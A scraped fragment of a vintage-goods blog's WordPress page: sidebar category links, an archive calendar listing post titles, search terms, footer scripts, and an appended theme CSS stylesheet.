	<li class="cat-item cat-item-1310"><a href="https://vintageoldstyle.com/category/victorin/" >victorin</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://vintageoldstyle.com/category/victorrinox-victoria-vintage/" >victorrinox-victoria-vintage</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintageoldstyle.com/category/vigo/" >vigo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageoldstyle.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://vintageoldstyle.com/category/vintage-inspired/" >vintage-inspired</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://vintageoldstyle.com/category/vintage1983/" >vintage1983</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintageoldstyle.com/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://vintageoldstyle.com/category/vintagestyle/" >vintagestyle</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://vintageoldstyle.com/category/vintiquewise/" >vintiquewise</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vintageoldstyle.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintageoldstyle.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintageoldstyle.com/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://vintageoldstyle.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://vintageoldstyle.com/category/vryhiend/" >vryhiend</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintageoldstyle.com/category/w0934/" >w0934</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintageoldstyle.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintageoldstyle.com/category/wallpaper/" >wallpaper</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://vintageoldstyle.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageoldstyle.com/category/wannabe/" >wannabe</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://vintageoldstyle.com/category/wanting/" >wanting</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintageoldstyle.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://vintageoldstyle.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://vintageoldstyle.com/category/warson/" >warson</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://vintageoldstyle.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintageoldstyle.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://vintageoldstyle.com/category/waynesville/" >waynesville</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintageoldstyle.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageoldstyle.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintageoldstyle.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vintageoldstyle.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vintageoldstyle.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://vintageoldstyle.com/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintageoldstyle.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintageoldstyle.com/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://vintageoldstyle.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://vintageoldstyle.com/category/wethersfield/" >wethersfield</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://vintageoldstyle.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintageoldstyle.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vintageoldstyle.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vintageoldstyle.com/category/wildstyle/" >wildstyle</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintageoldstyle.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vintageoldstyle.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://vintageoldstyle.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://vintageoldstyle.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://vintageoldstyle.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://vintageoldstyle.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://vintageoldstyle.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vintageoldstyle.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintageoldstyle.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://vintageoldstyle.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintageoldstyle.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://vintageoldstyle.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://vintageoldstyle.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vintageoldstyle.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageoldstyle.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintageoldstyle.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintageoldstyle.com/category/yohji/" >yohji</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://vintageoldstyle.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://vintageoldstyle.com/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintageoldstyle.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://vintageoldstyle.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://vintageoldstyle.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://vintageoldstyle.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageoldstyle.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintageoldstyle.com/2026/01/01/" title="Antique Vintage Old Style Sign Bubble Up Soda 24&#215;18 NOT Porcelain Made USA
Vintage Old Mexico Longhorn Hand Engraved Money Clip Silver Gold Tone Vogt Style">1</a></td><td><a href="https://vintageoldstyle.com/2026/01/02/" title="Consistent Hot Sellers In My Antique Booth New For 2026
Antique Vintage Old Style Sign Big Boy Drive In 46&#215;22 NOT Porcelain Made USA">2</a></td><td><a href="https://vintageoldstyle.com/2026/01/03/" title="Antique Vintage Old Style Sign Used Cars 36 NOT Porcelain Made USA
Wonderful Tibet Tibetan Vintage Old Buddhist Early Style Thangka Mahavairocana">3</a></td><td><a href="https://vintageoldstyle.com/2026/01/04/" title="VINTAGE OLD STYLE BEER SIGN WithGERMAN MEN 24H 12W RARE Man Cave Neat 1970s Vibe
Antique Vintage Old Style Sign School Zone 47&#215;20 NOT Porcelain Made in USA">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/05/" title="Konrad R Kas Channel Zero Good Banderism Golem Michnik Vs Braun Senate Pact Is A Bad Idea
Antique Vintage Old Style Sign Double Cola 24&#215;18 NOT Porcelain Made USA">5</a></td><td><a href="https://vintageoldstyle.com/2026/01/06/" title="Vintage Old Style Beer Light Sign Beer Barrel Sign 60s 36.25&#215;12.75
Old Style Beer Barrel Rotating Motion Sign Vintage Heilemen">6</a></td><td><a href="https://vintageoldstyle.com/2026/01/07/" title="Vintage Heilemans Old Style Beer Sign German Plastic Mold Wood Look 26&#215;12
Antique Vintage Old Style Sign Morelife Batteries 24&#215;20 NOT Porcelain Made USA">7</a></td><td><a href="https://vintageoldstyle.com/2026/01/08/" title="NWT Vintage 60s ILGWU Union Fuschia Chiffon Evening Gown Deadstock Old Hollywood
Vintage Old Style Beer Waterfall Lighted Sign 24 X 17">8</a></td><td><a href="https://vintageoldstyle.com/2026/01/09/" title="Dress From The Houses Of Foxy Retro Fashion Style Oldstyle Vintage
Vintage Old Pawn Turquoise/Coral Boulder Bead Style Necklace Handmade Native">9</a></td><td><a href="https://vintageoldstyle.com/2026/01/10/" title="Vintage Heileman&#8217;s Old Style Beer Lighted Motion Advertising Bar Sign
Vintage Seiko manual mechanical old style round watch From JAPAN">10</a></td><td><a href="https://vintageoldstyle.com/2026/01/11/" title="Vintage OLD STYLE BEER SIGN stein MOTION tavern WORKS GREAT lighted Repaired A+
Antique Vintage Old Style Sign Federal Shells 36&#215;16 NOT Porcelain Made USA">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/12/" title="Men&#8217;s Brown Leather Vest Waistcoat Old Style Touring Adventure Vintage Biker
Vintage Beer Serving Trays Old Style, Bass, Schlitz, Rupert, Yusay +1">12</a></td><td><a href="https://vintageoldstyle.com/2026/01/13/" title="Vintage Showa Jade-Style 3-Chain Necklace, Retro Jewelry, Old Japan
Vintage Heileman&#8217;s Old Style Hanging Half Barrel Bar Light">13</a></td><td><a href="https://vintageoldstyle.com/2026/01/14/" title="Trump Amenaza A Ir N Pero Qued En Rid Culo Represi N En Eeuu Lo Delata
Vintage Antique Old Style John Deere Farm Implements Tractor Sign 42 x 13">14</a></td><td><a href="https://vintageoldstyle.com/2026/01/15/" title="Retro Fashion Style Oldstyle 50sstyle Vintage
Vintage Old Mexico Longhorn Hand Engraved Money Clip Silver Gold Tone Vogt Style">15</a></td><td><a href="https://vintageoldstyle.com/2026/01/16/" title="48 Bathroom Vanity with Tempered Glass Sink Open Shelves and 6 Storage Drawers
NORLEANS JAPAN Old Man Old Woman Figuerine Hairdressing Bedroom Bathroom Statue">16</a></td><td><a href="https://vintageoldstyle.com/2026/01/17/" title="Kingston Brass KS1273PXBS Kitchen Bridge Faucet with Side Sprayer, Antique Brass
1980&#8217;s Vintage Old Style PELIKAN D 800 Mechanical pencil 0.5 mm leads NEW">17</a></td><td><a href="https://vintageoldstyle.com/2026/01/18/" title="Tombstone Cast Iron Strong Box Old West Vintage-Style Rustic Storage Box
Vintage Ralph Lauren Castle Countryside Wool Wrap Skirt Size 4 Old Money style">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/19/" title="Vintage Style Old Woman Portrait Framed Art Classic Wall Décor
Vintage Old Style Beer On Tap Lighted Wall Sign Fluorescent Light">19</a></td><td><a href="https://vintageoldstyle.com/2026/01/20/" title="Vintage Wrigley Field Chicago Cubs Old Style Beer Embossed Metal Baseball Sign
Antique Vintage Old Style LED Neon Mobil Pegasus Gas Oil Service Sign 41&#215;67">20</a></td><td><a href="https://vintageoldstyle.com/2026/01/21/" title="Faconnable Stylish Plaid European Style Coat Vintage Old Money Academia
Vintage Heilemans Old Style Beer Lighted Bar Light Nebraska">21</a></td><td><a href="https://vintageoldstyle.com/2026/01/22/" title="Chinese Vintage Antique Locks Old Style Password Lock Brass Carved Word Padlock
2 massive Dragon door pull 50cm aged heavy brass vintage old style house handle">22</a></td><td><a href="https://vintageoldstyle.com/2026/01/23/" title="Vintage Old Style Sign Andrews Golden Gasoline NOT Porcelain Made in USA 30&#215;30
Vintage Old Style Steel Sign National Tires NOT Porcelain Made USA 36&#215;10">23</a></td><td><a href="https://vintageoldstyle.com/2026/01/24/" title="The Best Places To Find Retro Shoes My Vintage Style Shoe Haul U0026 Advice
1940s Department Store Runway Fashion Show Vintage Style Salon Parody Homage">24</a></td><td><a href="https://vintageoldstyle.com/2026/01/25/" title="Antique Vintage Old Style Texaco Sky Chief Introduction Sign
Antique Vintage Old Style Gargoyle Mobil oil Service Station Sign 40">25</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/26/" title="Vintage look Old Style Rusty Hijackers Sign hot rod garage art
Vintage VINTAGE Silver Lock Necklace 52cm, Old Style, Mode/Grunge Accessory">26</a></td><td><a href="https://vintageoldstyle.com/2026/01/27/" title="1930s Japanese Pocket Knife Restoration Higonokami Antique Restoration Asmr
Ai Parody 1977 Runway Fashion Show Vintage Department Store Style Classic 70s Womenswear">27</a></td><td><a href="https://vintageoldstyle.com/2026/01/28/" title="Antique Vintage Old Style Metal Oilzum gas Oil Sign
Every Women S Retro Style Explained In 9 Minutes">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://vintageoldstyle.com/1974-old-style-beer-stain-glass-looking-light-up-back-bar-clock-sign-heilemans/" title="heilemand old style bar light 1974">heilemand old style bar light 1974</a></li><li><a href="https://vintageoldstyle.com/alpine-model-7263-stereo-cassette-vintage-old-school-radio-shaft-style-with-manual-2/" title="alpine retro">alpine retro</a></li><li><a href="https://vintageoldstyle.com/restoration-hardware-1940s-vintage-style-toledo-bar-stool-chair-new-old-stock/" title="Restoration Hardware Vintage Toledo Low Stool GREEN">Restoration Hardware Vintage Toledo Low Stool GREEN</a></li><li><a href="https://vintageoldstyle.com/bells-of-sarna-india-santa-claus-doll-vintage-old-world-style-santa-christmas/" title="myoz3">myoz3</a></li><li><a href="https://vintageoldstyle.com/how-to-refinish-a-kitchen-dining-table-vintage-shabby-chic-farmhouse-style/" title="vintageoldstyle">vintageoldstyle</a></li><li><a href="https://vintageoldstyle.com/genuine-george-pocock-vintage-sliding-seat-from-old-style-wood-rowing-shell-boat/" title="rowing wood crew boats for sale">rowing wood crew boats for sale</a></li><li><a href="https://vintageoldstyle.com/vintage-native-american-old-pawn-zuni-sunface-neckless-with-large-naja-sb-style/" title="列席会议">列席会议</a></li><li><a href="https://vintageoldstyle.com/vintage-cast-iron-old-sink-box-style-duck-hunting-decoy-hunting-cabin-doorstop/" title="cabin doorstop">cabin doorstop</a></li><li><a href="https://vintageoldstyle.com/old-silver-filigree-style-ring-old-antique-vintage/" title="Vintage silver for sale">Vintage silver for sale</a></li><li><a href="https://vintageoldstyle.com/vtg-style-wire-looms-oldsmobile-sbc-chevy-v8-spark-plug-rat-hot-rod-custom-350/" title="spark plug wire looms for small block chevy">spark plug wire looms for small block chevy</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->	<div id="footer-sidebar" class="widget-area col-md-12" role="complementary">
					 	
	</div><!-- #secondary -->
	</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer row" role="contentinfo">
	<div class="container">
			<div class="site-info col-md-4">
						Dellow Theme by <a href="https://inkhive.com/" rel="designer">InkHive</a>.		</div><!-- .site-info -->
		
		<div id="footertext" class="col-md-7">
        	        </div>
	</div>   
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageoldstyle.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.11.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageoldstyle.com/wp-content/themes/default/css/main.css?ver=4.1.1
body_size: 3771
content:
@import "../fonts/font-awesome/less/font-awesome.css";
/* Table of Contents
------------------------------------------------------- *

	0. Bootstrap Fixes
	1. Less Variables & Mixins
	2. Top Bar
	3. Header
	4. Links
	5. Navigation Menu
	6. Slider
	7. Content
		7.1. Primary
		7.2. Secondary
	8. Pagination
	9. Footer
	10. HTML Markup and Formatting
	11. Widgets Style
	12. Comments
	
 

/* 0. Bootstrap Fixes
-------------------------------------------------------	*/
body {
  background: #E3E3E3;
}
#main {
  width: 100%;
  padding-top: 25px;
  padding-bottom: 50px;
}
.container {
  margin: auto;
}
code {
  white-space: pre-wrap !important;
}
.navbar-default .navbar-nav > li > a {
  color: none;
}
.navbar-default .navbar-nav > li > a:hover {
  color: none;
}
/* 1. Less Variables & Mixins
-------------------------------------------------------	*/
.font {
  font-family: "Lato", Helvetica, Arial, sans-serif;
}
#parallax-bg {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-size: cover !important;
}
#page {
  position: relative;
  z-index: 888;
}
/* 2. Top Bar
------------------------------------------------------- */
#top-bar {
  background: #b7ac52;
  padding: 5px 0px;
  position: relative;
  z-index: 99999;
  opacity: 0.8;
}
#top-bar:hover {
  opacity: 1.0;
}
#social-icons {
  float: right;
  text-align: right;
}
.social-icon {
  color: #615b28;
  font-size: 28px;
  margin-right: 2px;
  position: relative;
  top: 0px;
  left: 0px;
  transition: ease 0.4s all;
}
.social-icon:hover {
  color: #000000;
  text-shadow: 3px 3px 1px #857d37;
  top: -2px;
  left: -2px;
}
a:hover .social-icon {
  text-decoration: none;
}
.menu-icon {
  position: relative;
  top: 3px;
  font-size: 26px;
  color: #615b28;
}
.menu-icon a {
  color: #3d3919;
}
.menu-icon:hover {
  color: black;
  text-decoration: none;
}
.menu-icon-container {
  text-align: center;
  cursor: pointer;
  margin: auto -15px;
}
#top-search {
  position: relative;
  top: 2px;
  left: -15px;
  z-index: 999;
}
#top-search input[type=text] {
  background: #a99e46;
  outline: none;
  border: none;
  box-shadow: inset 0px -1px 1px #978e3f;
  width: 300px;
  padding-left: 30px;
}
#top-search input[type=text]:hover,
#top-search input[type=text]:focus {
  background: #978e3f;
}
#top-search ::-webkit-input-placeholder {
  color: #736c30;
}
#top-search :-moz-placeholder {
  /* Firefox 18- */
  color: #736c30;
}
#top-search ::-moz-placeholder {
  /* Firefox 19+ */
  color: #736c30;
}
#top-search :-ms-input-placeholder {
  color: red;
}
#top-search button {
  position: relative;
  padding: 2px 5px;
  background: none;
  border: none;
  -webkit-linear-gradient: none;
  top: -2px;
  box-shadow: none;
  right: -30px;
  color: #857d37;
}
/* 3. Header
------------------------------------------------------- */
body {
  font-family: "Lato", Helvetica, Arial, sans-serif;
}
#masthead {
  margin: 40px auto;
  text-align: center;
  padding: 40px;
}
.site-title {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  position: relative;
  top: -10px;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 1px 1px 0px #b7ac52;
}
.site-title a {
  color: black;
}
.site-title a:hover {
  text-decoration: none;
}
.site-description {
  font-size: 18px;
  margin-top: -15px;
  color: black;
}
.main_logo {
  max-width: 360px;
}
@media screen and (max-width: 992px) {
  .site-title,
  #top-search,
  #social-icons {
    text-align: center;
    float: none;
    padding: 15px 5px;
  }
  .site-title {
    margin-top: -5px;
  }
  #social-icons,
  #top-search {
    padding: 10px 5px;
  }
}
/* 4. Links
------------------------------------------------------- */
a {
  color: #b7ac52;
}
a:hover,
a:focus,
a:active {
  color: #e8d74d;
}
/* Primary Navigation */
#primary-navigation {
  clear: both;
  display: block;
  padding-bottom: 0px;
  border: none;
  margin-top: -15px;
  margin-bottom: 40px;
  float: none;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: lighter;
  text-align: center;
}
#primary-navigation ul {
  float: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
  padding-bottom: 0px;
}
#primary-navigation ul > li > a {
  padding-bottom: 8px;
  padding-top: 8px;
  text-shadow: 0 1px 0px #ccc;
  margin-right: -5px;
}
#primary-navigation ul li:hover > ul {
  /* Dropdown*/
  display: block;
}
#primary-navigation ul ul {
  display: none;
  float: none;
  position: absolute;
  top: 1.9em;
  left: 0;
  z-index: 99999;
  text-align: center;
  border: none;
  padding-top: 0px;
  background: rgba(0, 0, 0, 0.6);
}
#primary-navigation ul ul li a {
  padding: 5px 20px;
  color: white;
  margin-right: 0px;
  text-shadow: none;
  text-align: left;
}
#primary-navigation ul ul ul {
  left: 100%;
  border: none;
  top: 0;
}
#primary-navigation ul ul a {
  min-width: 200px;
  max-width: 255px;
  font-size: 14px;
  font-weight: normal;
  color: #555;
  padding: 8px 20px;
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
#primary-navigation ul ul a:hover {
  border-bottom: none;
  background: #222;
  color: #eee;
  padding: 8px 20px;
}
#primary-navigation li {
  float: none;
  position: relative;
  clear: none;
  display: inline;
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
#primary-navigation .nav .caret {
  display: none;
}
#primary-navigation a {
  display: inline-block;
  color: black;
  text-decoration: none;
  text-shadow: none;
  margin-right: 0;
  font-size: 16px;
  padding: 13px 10px;
  font-weight: bold;
  background: rgba(183, 172, 82, 0.5);
  text-transform: uppercase;
  -webkit-font-smoothing: antialiased;
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
#primary-navigation a:hover {
  background: none;
}
#primary-navigation ul ul a {
  border-bottom: none;
  font-weight: lighter;
  font-size: 13px;
}
#primary-navigation ul ul a:hover {
  border-bottom: none;
  background: none;
}
#primary-navigation li {
  transition-delay: 0s !important;
  -webkit-transition-delay: 0s;
}
#primary-navigation li:hover > a {
  background: rgba(0, 0, 0, 0.6);
  color: white;
}
#primary-navigation ul ul li:hover > a {
  background: rgba(51, 51, 51, 0.55);
  color: #FFF !important;
  border-bottom: none;
  padding: 5px 20px;
  color: black;
  border-top: none;
}
/* 5. Navigation Menu 
-------------------------------------------------------	*/
.default-nav-wrapper {
  display: none;
}
#sidr {
  overflow: visible;
  overflow-y: scroll;
}
/* Default Navigation */
#site-navigation {
  clear: both;
  margin-bottom: 30px;
  padding-bottom: 0px;
  /*
   	.current_page_item > a {
		background: @menu-hover;
		border-top: solid 3px #222;
		padding-top: 12px; 
	}
*/
}
#site-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
  padding-bottom: 0px;
}
#site-navigation ul li:hover > ul {
  /* Dropdown*/
  /* display: block; */
}
#site-navigation ul ul {
  display: none;
  float: left;
  position: absolute;
  left: 100%;
  z-index: 99999;
  margin-top: -50px;
  background: rgba(0, 0, 0, 0.8);
  height: auto;
}
#site-navigation ul ul a {
  color: #eee;
}
#site-navigation ul ul ul {
  position: absolute;
  left: 100%;
  margin-top: -50px;
}
#site-navigation ul ul a {
  min-width: 200px;
  max-width: 255px;
  font-size: 14px;
  font-weight: normal;
  color: #eee;
  padding: 4px 20px;
}
#site-navigation ul ul a:hover {
  border-top: 0px;
  box-shadow: none;
  padding: 0px 20px;
}
#site-navigation li {
  display: block;
}
#site-navigation a {
  display: block;
  color: #b7ac52;
  text-decoration: none;
  font-weight: normal;
  padding: 0px 15px;
}
#site-navigation a:hover {
  border-top: none;
  padding: 0px 15px;
  box-shadow: none;
  background: #b7ac52;
  color: black;
}
#site-navigation li:hover > a {
  color: #000;
  background: #b7ac52;
  box-shadow: none;
}
#site-navigation ul ul li:hover > a {
  border-top: none;
  padding: 4px 20px;
  color: #000;
  background: rgba(183, 172, 82, 0.75);
}
/* Small menu */
.menu-toggle {
  display: none;
  cursor: pointer;
}
/* 6. Slider
-------------------------------------------------*/
.slider-wrapper {
  margin: auto;
  margin-top: 15px;
  background: rgba(183, 172, 82, 0.5);
  padding-top: 15px;
  margin-bottom: 40px;
}
.slider-page-wrapper {
  background: #eee;
  padding: 15px;
}
.slide-title {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #fff;
}
.nivo-caption {
  max-width: 750px;
  min-width: 200px;
  overflow: hidden;
  bottom: 15px;
  left: 10px;
  background: rgba(183, 172, 82, 0.65) !important;
}
.nivo-html-caption {
  display: none;
}
div.slide-title {
  font-size: 36px;
  display: block;
}
div.slide-description {
  font-family: Helvetica, Arial, sans-serif;
}
.nivo-imageLink {
  z-index: 99999;
}
@media screen and (max-width: 768px) {
  div.slide-title {
    font-size: 18px;
  }
  div.slide-description {
    font-size: 13px;
  }
}
/* 7. Content 
------------------------------------------------------- */
#content {
  background: white;
  border-top: solid 4px #b7ac52;
  padding: none;
  margin-right: 0px;
  margin-left: 0px;
}
/* 7.1 Primary 
------------------------------------------------------- */
#primary {
  padding: 0 15px;
}
#primary .icon-time:before,
#primary .icon-user:before {
  color: #b7ac52 !important;
}
#primary .icon-user:before {
  margin-left: 8px;
}
#primary .byline {
  display: inline;
}
.single .entry-content,
.page .entry-content {
  border-bottom: solid 1px #eee;
  margin-bottom: 20px;
  padding-bottom: 13px;
}
.single footer.entry-meta,
.page footer.entry-meta {
  display: block;
  margin-bottom: 20px;
}
article.archive .article-rest {
  margin: auto;
}
.featured-thumb {
  margin: auto;
  margin-top: 35px;
  overflow: hidden;
  padding: 0px;
}
.featured-thumb .img-meta {
  position: absolute;
  z-index: 9999;
  background: rgba(232, 215, 77, 0);
  width: 100%;
  height: 100%;
  left: 0px;
  display: none;
  text-align: center;
}
.featured-thumb .img-meta .meta-icon {
  display: inline-block;
  font-size: 24px;
  width: 36px;
  background: #a19115;
  border-radius: 4px;
  margin-top: 100px;
}
.featured-thumb .img-meta .meta-link {
  padding: 15px 25px;
  color: #736c30;
}
.featured-thumb .img-meta .meta-link:hover {
  color: #e8d74d;
  text-decoration: none;
}
.featured-thumb .img-meta .meta-link i {
  position: relative;
  left: -19px;
}
.featured-thumb .img-meta .meta-link .icon-link {
  left: -17px;
}
.featured-thumb:hover .img-meta {
  background: rgba(232, 215, 77, 0.65);
}
.featured-thumb:hover img {
  -webkit-transform: scale(1.05);
  opacity: 0.8;
}
.featured-thumb img {
  box-shadow: 0px 1px 2px #444;
  border-top: solid 5px rgba(232, 215, 77, 0.8);
  margin-bottom: 0px;
  transition: 0.4s all ease;
  min-width: 100%;
  height: auto;
}
@media screen and (max-width: 767px) {
  .featured-thumb {
    margin-bottom: 20px;
    float: none;
  }
}
.archive .entry-title a {
  font-size: 26px;
  color: #000000;
}
.archive .entry-title a:hover {
  color: #e8d74d;
}
.archive .entry-meta {
  font-size: small;
  color: #b7ac52;
}
.archive .entry-meta .posted-on {
  margin-right: 6px;
}
.featured-image-single {
  text-align: center;
}
.featured-image-single img {
  max-width: 80%;
  border: solid 5px #ffffff;
  box-shadow: 0px 2px 2px #888;
  margin-bottom: 15px;
}
@media screen and (max-width: 480px) {
  .featured-thumb .img-meta .meta-icon {
    margin-top: 30px;
  }
}
/* 7.2 Secondary 
------------------------------------------------------- */
#secondary,
#footer-sidebar {
  padding: 20px 10px;
}
#secondary ul,
#footer-sidebar ul {
  list-style: none;
  margin-left: 5px;
}
#secondary ul li:before,
#footer-sidebar ul li:before {
  margin-right: 5px;
  content: "\f0da";
  font-family: "FontAwesome";
  color: #b7ac52;
}
#secondary ul ul,
#footer-sidebar ul ul {
  margin-left: 15px;
}
#secondary ul ul li:before,
#footer-sidebar ul ul li:before {
  content: "\f111";
  font-size: 5px;
  position: relative;
  top: -3px;
}
#secondary ul ul ul,
#footer-sidebar ul ul ul {
  margin-left: 5px;
}
#secondary .widget_recent_entries li:before,
#footer-sidebar .widget_recent_entries li:before {
  content: "\f0f6";
}
#secondary .widget_recent_entries li,
#footer-sidebar .widget_recent_entries li {
  border-bottom: solid 1px #f3f1e2;
  padding: 5px 0px;
}
#secondary .widget_recent_comments li:before,
#footer-sidebar .widget_recent_comments li:before {
  content: "\f075";
  font-size: 12px;
  position: relative;
  top: -2px;
}
#secondary .widget_calendar caption,
#footer-sidebar .widget_calendar caption {
  font-weight: bold;
  margin-bottom: 7px;
}
#secondary .widget_calendar table,
#footer-sidebar .widget_calendar table {
  padding: 5px;
  text-align: center;
  background: #fff;
}
#secondary .widget_calendar thead,
